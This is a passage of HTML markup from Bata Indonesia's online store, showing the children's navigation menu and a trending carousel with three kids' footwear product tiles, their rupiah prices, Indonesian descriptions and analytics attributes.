                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
